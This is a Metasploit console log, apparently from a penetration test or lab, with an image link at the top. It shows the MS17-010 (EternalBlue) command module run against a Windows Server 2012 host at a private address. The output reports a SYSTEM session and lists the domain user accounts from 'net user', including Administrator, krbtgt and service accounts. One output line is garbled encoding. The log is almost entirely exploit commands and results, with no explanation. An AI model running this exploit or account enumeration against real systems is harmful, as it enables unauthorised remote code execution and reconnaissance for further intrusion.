 msf6 auxiliary(admin/smb/ms17_010_command) > set command "net user"
command ⇒ net user
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.3.144:445 - Target OS: Windows Server 2012 Datacenter 9200
[*] 192.168.3.144:445 - Built a write-what-where primitive...
[+] 192.168.3.144:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.3.144:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.3.144:445 - Getting the command output...
[*] 192.168.3.144:445 - Executing cleanup...
[+] 192.168.3.144:445 - Cleanup was successful
[+] 192.168.3.144:445 - Command completed successfully!
[*] 192.168.3.144:445 - Output for "net user":
\\ ���û��ʻ�
$131000-2U3UD5R2OEGS Administrator alee
backup boss dbadmin
dev Guest hello
hr ituser jack
jerry klion klionsec
krbtgt lee mary
micle security Sk3ra
SM_1a6d8fc42c5a47188 SM_1b6c81fcbaf0426c9 SM_252aeaa742804ecfa
SM_485cfe3b6e034181a SM_570ac093ed8e4df69 SM_63d347f0ba2c4d468
SM_d4ad415f56164ecf9 SM_d6e60a95f817485a9 SM_e6d4d2b1660b4d9fb
sqladmin sqlsvr webadmin
websvr webuser